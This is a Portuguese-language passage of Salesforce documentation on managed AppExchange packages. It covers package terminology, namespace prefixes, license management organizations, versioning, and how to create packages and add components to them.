Uma versão significativa de um pacote. Durantes estas versões, os números principais e secundários de uma versão de pacote aumentam para qualquer valor escolhido.

#### **Pacote gerenciado**

Um conjunto de componentes de aplicativo que é publicado como unidade no AppExchange e associado a um namespace e possivelmente a uma organização de gerenciamento de licenças. Para suporte a atualizações, um pacote deve ser gerenciado. Uma organização pode criar um único pacote gerenciado que pode ser transferido por download e instalado por várias organizações diferentes. Pacotes gerenciados diferem de não gerenciados, tendo alguns comentários bloqueados, o que permite ao pacote gerenciado ser atualizado posteriormente. Os pacotes não gerenciados não incluem componentes bloqueados e não podem ser atualizados. Além disso, os pacotes gerenciados ofuscam certos componentes (como o Apex) ao inscrever organizações para proteger a propriedade intelectual do desenvolvedor.

#### **Extensão do pacote gerenciado**

Qualquer pacote, componente ou conjunto de componentes complementar à funcionalidade de um pacote gerenciado. Você não pode instalar uma extensão antes de instalar seu pacote gerenciado.

#### **Prefixo do namespace**

No contexto de empacotamento, um prefixo de namespace é um identificador alfanumérico com 1 a 15 caracteres que distingue o seu pacote e conteúdo dos pacotes de outros desenvolvedores do AppExchange. Os prefixos de namespace não diferenciam maiúsculas de minúsculas. Por exemplo: ABC e abc não são reconhecidos como palavras distintas. O seu prefixo de namespace deve ser globalmente exclusivo em todas as organizações do Salesforce. Ele mantém o pacote gerenciado sob o seu controle exclusivo.

#### **Pacote**

Um grupo de componentes e aplicativos do Force.com disponibilizado para outras organizações por meio do AppExchange. Os pacotes são usados para criar um conjunto do aplicativo com todos os componentes relacionados para que você possa carregá-los juntos para o AppExchange.

#### **Dependência do pacote**

Isso é criado quando um componente faz referência a outro componente, permissão ou preferência, que é obrigatório para que o componente seja válido. Os componentes podem incluir, mas sem limitações:

- **•** Campos padrão ou personalizados
- **•** Objetos padrão ou personalizados
- **•** Páginas do Visualforce
- **•** Código do Apex

As permissões e preferências podem incluir, mas sem limitação:

- **•** Divisões
- **•** Multimoedas
- **•** Tipos de registro

#### **Instalação do pacote**

A instalação incorpora o conteúdo de um pacote à sua organização do Salesforce. Um pacote do AppExchange pode incluir um aplicativo, um componente ou uma combinação dos dois. Depois de instalar um pacote, você pode precisar implementar componentes nele para disponibilizá-lo no geral aos usuários de sua organização.

#### **Versão do pacote**

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch.

Pacotes não gerenciados não têm capacidade de upgrade; assim, cada versão de pacote é simplesmente um grupo de componentes para distribuição. A versão de um pacote tem mais significado para pacotes gerenciados. Os pacotes podem exibir comportamento diferente para versões diferentes. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote. Consulte também Correção e Organização de desenvolvimento da correção.

#### **Correção**

Uma versão de correção permite que um desenvolvedor altere a funcionalidade de componentes existentes em um pacote gerenciado, assegurando às organizações inscritas a manutenção dos comportamentos do pacote. Por exemplo: você pode adicionar novas variáveis ou alterar o corpo de uma classe Apex, mas não pode adicionar, desaprovar ou remover nenhum de seus métodos. As correções são rastreadas por um *númeroCorreção* anexado a cada versão do pacote. Consulte também Organização de desenvolvimento de correções e Versão do pacote.

#### **Organização de desenvolvimento de correções**

A organização na qual as versões de correção são desenvolvidas, mantidas e carregadas. As organizações de desenvolvimento de correções são criadas automaticamente para uma organização do desenvolvedor quando elas solicitam a criação de uma correção. Consulte também Correção e Versão do pacote.

#### **Versão da correção**

Um upgrade pequeno de um pacote gerenciado. Durante esses lançamentos, aumenta o número da correção de uma versão do pacote.

#### **Editor**

O editor de uma lista do AppExchange é o usuário ou organização do Salesforce que publicou a lista.

#### **Upgrade automático**

Um método de fornecimento de atualizações que envia upgrades de um pacote gerenciado instalado para todas as organizações que instalaram o pacote.

#### **Assinante**

O assinante de um pacote é um usuário do Salesforce com um pacote instalado em sua organização do Salesforce.

#### **Test Drive**

Test drive é uma organização totalmente funcional do Salesforce que contém um aplicativo e amostras de registro adicionados pelo editor para um determinado pacote. Ele permite que os usuários do AppExchange testem um aplicativo como usuário somente leitura utilizando a familiar interface do Salesforce.

#### **Pacote não gerenciado**

Um pacote que não pode ser atualizado nem ser controlado por seu desenvolvedor.

#### **Fazendo upgrade**

A atualização de um pacote é o processo de instalação de uma versão mais recente. O Salesforce suporta atualizações de pacotes gerenciados que não sejam beta.

#### **Fazendo upload**

O carregamento de um pacote no Salesforce fornece um URL de instalação para que outros usuários possam instalá-lo. O carregamento também torna o seu pacote disponível a ser publicado no AppExchange.

#### <span id="page-5335-0"></span>CONSULTE TAMBÉM:

[O que é um aplicativo?](#page-4960-0)

## Criando pacotes gerenciados

Criar um pacote gerenciado é tão fácil quanto criar um pacote não gerenciado. O único requisito para criar um pacote gerenciado é usar uma organização com a Edição Developer.

Antes de criar um pacote gerenciado:

**•** Como opção, instale o Aplicativo de gerenciamento de licenças (LMA) pelo site <http://sites.force.com/appexchange>. Localize o *aplicativo de gerenciamento de licenças*. O Aplicativo de gerenciamento de licenças (LMA) controla informações sobre cada usuário que instala seu aplicativo. Ele permite controlar quais usuários têm determinadas versões, oferecendo um meio de distribuir informações sobre atualizações.

É possível instalar o Aplicativo de gerenciamento de licenças (LMA) em qualquer organização do Salesforce, exceto Personal, Group ou Professional Editions, e não é preciso ser a mesma organização do Salesforce usada para criar ou carregar o pacote. Também é possível usar o mesmo Aplicativo de gerenciamento de licenças (LMA) para gerenciar um número ilimitado de pacotes gerenciados em diferentes organizações do Developer Edition.

**•** [Defina as configurações do desenvolvedor](#page-5337-0). As configurações do desenvolvedor especificam seu [prefixo de namespace](#page-5337-1), a organização do Salesforce em que você instala o Aplicativo de gerenciamento de licenças (LMA) e o pacote não gerenciado a ser convertido em gerenciado.

[Sobre pacotes gerenciados](#page-5336-0) [Definir suas configurações do desenvolvedor](#page-5337-0) [Registrar um prefixo de namespace](#page-5337-1)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

Uploads e instalações de pacotes estão disponíveis nas edições **Group**,

**Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar pacotes gerenciados:

**•** "Personalizar aplicativo"

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes:

**•** "Fazer download de pacotes do AppExchange"

#### [Especificando uma organização de gerenciamento de licenças](#page-5338-0)

#### CONSULTE TAMBÉM:

[Gerenciar pacotes](#page-5339-0) [Converter pacotes não gerenciados em gerenciados](#page-5397-0) [Definir suas configurações do desenvolvedor](#page-5337-0) [Registrar um prefixo de namespace](#page-5337-1) [Especificando uma organização de gerenciamento de licenças](#page-5338-0)

### <span id="page-5336-0"></span>Sobre pacotes gerenciados

Um pacote gerenciado é uma coleção de componentes de aplicativo que são lançados como unidade no AppExchange e que estão associados a um namespace e a uma Organização de gerenciamento de licenças.

- **•** Você deve usar uma organização do Developer Edition para criar e trabalhar com um pacote gerenciado.
- **•** Os pacotes gerenciados são representados pelos ícones a seguir:
	- **–** Gerenciado Beta
	- **–** Gerenciado Lançado
	- **–** Gerenciado Instalado (Managed Installed)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### <span id="page-5337-0"></span>Definir suas configurações do desenvolvedor

As configurações do desenvolvedor em uma organização Developer Edition permitem que você crie um único pacote gerenciado e o carregue no AppExchange, possibilitando que outros usuários instalem e atualizem o pacote em suas organizações. Após definir as configurações do desenvolvedor pela primeira vez, você não precisará mais modificá-las. Independentemente das configurações do desenvolvedor, sempre é possível criar um número ilimitado de pacotes não gerenciados.

Para definir as configurações do desenvolvedor:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Clique em **Editar**.
	- Nota: Esse botão não será exibido se você já tiver definido suas configurações de desenvolvedor.
- **3.** Verifique as seleções necessárias para definir as configurações do desenvolvedor e clique em **Continuar**.
- **4.** [Registre um prefixo de namespace](#page-5337-1).
- **5.** Escolha o pacote que você deseja converter em pacote gerenciado. Se você ainda não tem um pacote a ser convertido, deixe essa opção em branco e atualize-a posteriormente.
- **6.** Clique em **Revisar minhas seleções**.
- **7.** Clique em **Salvar**.
- Dica: Você pode querer [especificar uma organização de gerenciamento de licenças \(LMO\)](#page-5338-0) para o pacote gerenciado; para saber mais, visite [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

#### CONSULTE TAMBÉM:

<span id="page-5337-1"></span>[Criando pacotes gerenciados](#page-5335-0) [Registrar um prefixo de namespace](#page-5337-1) [Especificando uma organização de gerenciamento de licenças](#page-5338-0)

### Registrar um prefixo de namespace

No contexto de empacotamento, um prefixo de namespace é um identificador alfanumérico com 1 a 15 caracteres que distingue o seu pacote e conteúdo dos pacotes de outros desenvolvedores do AppExchange. Os prefixos de namespace não diferenciam maiúsculas de minúsculas. Por exemplo: ABC e abc não são reconhecidos como palavras distintas. O seu prefixo de namespace deve ser globalmente exclusivo em todas as organizações do Salesforce. Ele mantém o pacote gerenciado sob o seu controle exclusivo.

O Salesforce automaticamente acrescenta ao seu namespace um prefixo, seguido por dois sublinhados ("\_\_"), para todos os nomes de componentes exclusivos na sua organização do Salesforce. Um componente de pacote exclusivo é aquele que exige um nome que nenhum outro componente tem dentro do Salesforce, como objetos personalizados, campos personalizados, links personalizados, s-controls e regras de validação. Por exemplo, se o prefixo de namespace for abc e seu pacote gerenciado contiver um objeto personalizado com o nome da API, Expense\_\_c, use o nome da API abc\_\_Expense\_\_c para acessar esse objeto usando a API. O prefixo do namespace é exibido em todas as páginas de detalhes de componentes.



Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

Uploads e instalações de pacotes estão disponíveis nas edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para definir as configurações do desenvolvedor:

**•** "Personalizar aplicativo"

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

#### Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

Cuidado: S-controls armazenados na biblioteca de s-controls ou na guia Documentos que não usam a API do Force.com ainda funcionarão adequadamente depois que você registrar um prefixo de namespace. No entanto, s-controls armazenados fora de sua organização ou que usam a API do Force.com para ativar o Salesforce podem exigir alguns ajustes adicionais. Para obter mais informações, consulte [S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) na referência do objeto.

O prefixo de namespace deve:

- **•** Começar com uma letra
- **•** Ter entre 1 a 15 caracteres alfanuméricos
- **•** Não conter dois sublinhados consecutivos

Para registrar um prefixo de namespace:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Clique em **Editar**.

Nota: Esse botão não será exibido se você já tiver definido suas configurações de desenvolvedor.

- **3.** Verifique as seleções necessárias para definir as configurações do desenvolvedor e clique em **Continuar**.
- **4.** Escolha o prefixo do namespace a ser registrado.
- **5.** Clique em **Verificar disponibilidade** para determinar se o prefixo de namespace já está sendo usado.
- **6.** Se o prefixo de namespace inserido não está disponível, repita as duas etapas anteriores.
- **7.** Clique em **Revisar minhas seleções**.
- **8.** Clique em **Salvar**.

CONSULTE TAMBÉM:

<span id="page-5338-0"></span>[Criando pacotes gerenciados](#page-5335-0) [Definir suas configurações do desenvolvedor](#page-5337-0) [Especificando uma organização de gerenciamento de licenças](#page-5338-0)

### Especificando uma organização de gerenciamento de licenças

A organização de gerenciamento de licenças é uma organização do Salesforce usada para rastrear todos os usuários do Salesforce que instalam o seu pacote gerenciado. A organização de gerenciamento de licenças recebe uma notificação (na forma de um registro de lead) quando um usuário instala ou desinstala o seu pacote e rastreia cada carregamento de pacote no diretório do Force.com AppExchange.

A organização de gerenciamento de licenças pode ser qualquer organização que tenha a edição Salesforce Enterprise, Unlimited, Performance ou Developer que tenha instalado o Aplicativo de gerenciamento de licenças (LMA) gratuito pelo AppExchange. Para especificar uma Organização de gerenciamento de licenças, vá para<http://sites.force.com/appexchange/publisherHome>.

#### CONSULTE TAMBÉM:

- [Criando pacotes gerenciados](#page-5335-0)
- [Definir suas configurações do desenvolvedor](#page-5337-0)
- [Registrar um prefixo de namespace](#page-5337-1)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

## <span id="page-5339-0"></span>Gerenciar pacotes

Um pacote é um grupo de componentes e aplicativos do Force.com que são disponibilizados para outras organizações por meio do AppExchange. Um pacote gerenciado é uma coleção de componentes de aplicativo que são lançados como unidade no AppExchange e que estão associados a um namespace e a uma Organização de gerenciamento de licenças. Para suporte a atualizações, um pacote deve ser gerenciado. Uma organização pode criar um único pacote gerenciado que pode ser transferido por download e instalado por várias organizações diferentes. Pacotes gerenciados diferem de não gerenciados, tendo alguns comentários bloqueados, o que permite ao pacote gerenciado ser atualizado posteriormente. Os pacotes não gerenciados não incluem componentes bloqueados e não podem ser atualizados. Além disso, os pacotes gerenciados ofuscam certos componentes (como o Apex) ao inscrever organizações para proteger a propriedade intelectual do desenvolvedor.

Para gerenciar seus pacotes, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Para mais personalização, consulte [Definir suas configurações do desenvolvedor](#page-5337-0) na página 5332.

Na lista de pacotes, é possível:

- **•** Clique em **Novo** para criar um pacote novo, insira um nome e uma descrição para o pacote e clique em **Salvar** para armazená-lo na lista de pacotes.
- **•** Clique em **Editar** para atualizar as propriedades do pacote.
- **•** Clique em **Excluir** para excluir o pacote. Os componentes contidos no pacote não serão excluídos.
- **•** Clique no nome do pacote para exibir os detalhes do pacote.
- Nota: Para criar uma unidade de teste, registre ou escolha uma [Organização de gerenciamento de licenças \(LMO\)](#page-5333-0) para a qual você carregou, clique em **Prosseguir para o AppExchange** na página de detalhes de carregamento de pacote.

#### [Sobre versões do pacote](#page-5340-0)

#### [Criar um pacote](#page-5341-0)

Pacotes são contêineres para distribuir funcionalidades personalizadas entre organizações do Salesforce. Crie um pacote para carregar seu aplicativo ou componente do Lightning para o AppExchange ou para implantar alterações entre organizações.

[Adicionar componentes ao seu pacote](#page-5342-0)

[Componentes disponíveis em pacotes gerenciados](#page-5342-1)

[Componentes protegidos](#page-5346-0)

[Componentes adicionados automaticamente a pacotes](#page-5347-0)

[Editando componentes e atributos após a instalação](#page-5349-0)

[Comportamento do componente em pacotes](#page-5357-0)

Ao criar um aplicativo para distribuição, determine o que incluir nos seus pacotes, como projetar seu aplicativo e como distribuir seus pacotes (gerenciados ou não).

#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

#### [Sobre conjuntos de permissão e configurações de perfil nos pacotes](#page-5366-0)

Os desenvolvedores podem usar conjuntos de permissões ou configurações de perfil para conceder permissões e outras configurações de acesso a um pacote. Ao decidir se irá usar conjuntos de permissão, configurações de perfil, ou uma combinação de ambos, considere as similaridades e as diferenças.

CONSULTE TAMBÉM:

[Entendendo os pacotes](#page-5331-0) [Criar um pacote](#page-5341-0)

### <span id="page-5340-0"></span>Sobre versões do pacote

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Pacotes não gerenciados não têm capacidade de upgrade; assim, cada versão de pacote é simplesmente um grupo de componentes para distribuição. A versão de um pacote tem mais significado para pacotes gerenciados. Os pacotes podem exibir comportamento diferente para versões diferentes. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote.

Os números de versão dependem do tipo de versão do pacote, que identifica a forma como os pacotes são distribuídos. Existem dois tipos:

#### **Versão principal**

Uma versão principal denota um pacote Gerenciado - Liberado. Durantes estas versões, os números principais e secundários de uma versão de pacote aumentam para qualquer valor escolhido.

#### **Versão da correção**

Uma versão de correção serve somente para versões de correção de um pacote. Durante esses lançamentos, aumenta o número da correção de uma versão do pacote.

Quando um assinante existente instala uma nova versão do pacote, só há uma única instância de cada componente no pacote, mas os componentes podem emular versões mais antigas. Por exemplo: um assinante pode estar usando um pacote gerenciado que contenha uma classe do Apex. Se o editor decidir recusar um método na classe do Apex e liberar uma nova versão do pacote, o assinante ainda só verá uma única instância da classe do Apex após instalar a nova versão. No entanto, essa classe do Apex ainda pode emular a versão anterior de qualquer código que faça referência ao método recusado na versão antiga.

Os desenvolvedores de pacote podem usar lógica condicional nas classes de Apex e acionadores para exibir diferentes comportamentos para diferentes versões. Isso permite que o desenvolvedor do pacote continue oferecendo suporte ao comportamento existente nas classes e acionadores em versões anteriores do pacote enquanto continuam evoluindo o código.

Quando você estiver desenvolvendo aplicativos de clientes usando a API, poderá especificar a versão de cada pacote utilizado nas integrações.

CONSULTE TAMBÉM:

[Gerenciar pacotes](#page-5339-0) [Planejando o lançamento de pacotes gerenciados](#page-5370-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### <span id="page-5341-0"></span>Criar um pacote

Pacotes são contêineres para distribuir funcionalidades personalizadas entre organizações do Salesforce. Crie um pacote para carregar seu aplicativo ou componente do Lightning para o AppExchange ou para implantar alterações entre organizações.

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome para o pacote. Ele não precisa ser o mesmo exibido no AppExchange.
- **4.** No menu suspenso, escolha o idioma padrão para todos os rótulos de componente no pacote.
- **5.** Você também pode escolher um link personalizado no campo Configurar link personalizado para exibir informações de configuração para os instaladores do seu aplicativo. Você pode selecionar um link personalizado predefinido para um URL ou um s-control criado para seus layouts de home page; consulte a [opção Configurar](#page-5395-0) na página 5390. O link personalizado é exibido como um link **Configurar** no Salesforce, na página de downloads do Force.com AppExchange e na página de detalhes do aplicativo da organização do instalador.
- **6.** Opcionalmente, no campo Notificar em caso de erro do Apex, insira o nome de usuário da pessoa que deverá receber uma notificação por email se ocorrer uma exceção em [Apex](#page-5031-0) que não seja tratada pelo Apex code. Se você não especificar um nome de usuário,

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

todas as exceções não obtidas geram uma notificação de email que são enviadas a Salesforce. Isso está disponível somente para pacotes gerenciados.

Nota: O Apex pode ser empacotado apenas de organizações com as edições Developer, Enterprise, Unlimited e Performance.

- **7.** Se quiser, insira uma descrição que descreva o pacote. Você terá oportunidade de alterar essa descrição antes de carregá-la no AppExchange.
- **8.** Caso deseje, especifique um script de pós-instalação. Trata-se de um script do Apex que é executado na organização do assinante após o pacote ser instalado ou atualizado. Para mais informações, consulte [Executando Apex na instalação/atualização de pacotes](#page-5389-0).
- **9.** Caso deseje, especifique um script de desinstalação. Trata-se de um script do Apex que é executado na organização do assinante após o pacote ser desinstalado. Para mais informações, consulte [Executando Apex na desinstalação de pacotes](#page-5393-0).
- **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Preparar seus aplicativos para distribuição](#page-5398-0)

### <span id="page-5342-0"></span>Adicionar componentes ao seu pacote

Depois de criar um pacote, você precisa adicionar componentes a ele, como aplicativos, objetos, classes do Apex ou páginas do Visualforce. Esses pacotes podem ser carregados para serem compartilhados particularmente com outras pessoas ou publicados no Force.com AppExchange para compartilhamento público.

Para adicionar componentes a um pacote, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Em seguida, selecione o nome do pacote ao qual deseja adicionar componentes. A partir da página de detalhes do pacote:

**1.** Clique em **Adicionar componentes (Add Components)**.

- **2.** Na lista suspensa, escolha o tipo de componente a ser adicionado ao pacote.
	- **•** No início da lista, clique em uma letra para exibir o conteúdo da coluna classificada que começa com esse caractere.
	- **•** Se disponível, clique no link **Próxima página** (ou **Página anterior**) para ir até o conjunto de componentes seguinte ou anterior.
	- **•** Se disponível, clique em **menos** ou **mais** no fim da lista para exibir uma lista menor ou maior.
- **3.** Selecione os componentes que desejar adicionar.
- **4.** Clique em **Adicionar ao pacote**.
- **5.** Repita essas etapas até adicionar todos os componentes ao pacote.

#### CONSULTE TAMBÉM:

<span id="page-5342-1"></span>[Gerenciar pacotes](#page-5339-0)

[Preparar seus aplicativos para distribuição](#page-5398-0)

### Componentes disponíveis em pacotes gerenciados

Nem todos os componentes podem ser empacotados para distribuição. Se você criar um aplicativo que usa componentes que não são empacotáveis, seus assinantes terão que criar e configurar esses componentes após instalar seu aplicativo. Se a facilidade da instalação for uma preocupação importante para seus assinantes, preocupe-se com os componentes empacotáveis enquanto desenvolve.

A tabela a seguir mostra os componentes disponíveis em um pacote gerenciado e se eles podem ser atualizados ou excluídos. As seções a seguir descrevem as colunas da tabela e seus valores.

#### **Atualizável**

Alguns componentes são atualizados para uma versão mais recente quando um pacote é atualizado.

- **• Não**: O componente não é atualizado.
- **• Sim**: O componente é atualizado.

#### **Pode ser excluído pelo assinante**

O assinante ou instalador de um pacote pode excluir o componente.

- **• Não**: O assinante não pode excluir o componente.
- **• Sim**: O assinante pode excluir o componente.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

#### **Pode ser excluído pelo desenvolvedor**

Um desenvolvedor pode excluir alguns componentes depois da atualização do pacote para Gerenciado - Lançado. Os componentes excluídos não são removidos da organização do assinante durante a atualização do pacote. O atributo Protegível contém mais detalhes sobre a exclusão de componentes.

- **• Não**: O desenvolvedor não pode excluir um componente Gerenciado Lançado.
- **• Sim**: O desenvolvedor pode excluir um componente Gerenciado Lançado.

#### **Protegível**

Os desenvolvedores podem marcar determinados componentes como protegidos. Componentes protegidos não podem ser vinculados nem referenciados por componentes criados em uma organização do assinante. O desenvolvedor pode excluir um componente protegido em uma versão futura sem se preocupar com falha nas instalações. Mas assim que o componente for marcado como desprotegido e lançado globalmente, o desenvolvedor não poderá excluí-lo. Quando o assinante atualiza para a versão do pacote com o componente excluído, ele é removido da organização do assinante.

- **• Não**: O componente não pode ser marcado como protegido.
- **• Sim**: O componente pode ser marcado como protegido.

#### **Proteção de IP**

Determinados componentes incluem automaticamente proteção de propriedade intelectual, como o código ofuscante do Apex. As únicas exceções são os métodos do Apex declarados como globais, o que significa que as assinaturas do código podem ser visualizadas pelo assinante. As informações nos componentes incluídos em um pacote e publicados devem ser visíveis para usuários no AppExchange. Tenha cuidado ao adicionar seu código ou qualquer outro componente que você não possa esconder em um aplicativo a um s-control personalizado, fórmula ou página do Visualforce.

- **• Não**: O componente não suporta proteção de propriedade intelectual.
- **• Sim**: O componente suporta proteção de propriedade intelectual.





